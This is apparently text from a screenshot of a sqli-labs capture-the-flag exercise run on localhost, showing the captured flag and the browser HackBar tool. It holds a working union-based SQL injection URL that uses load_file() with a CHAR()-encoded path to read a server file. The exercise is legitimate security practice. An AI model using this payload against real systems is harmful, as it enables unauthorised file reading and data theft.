 Welcome Dhakkan
Your Login name:1
Your Password:ctf{hhhhhhhhhhhhhh}
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sql-labs/Less-1/?id=-1'union select 1,1,load_file(CHAR(72, 58, 92, 87, 87, 87, 92, 102, 108, 97, 103, 46, 112, 104, 112))--+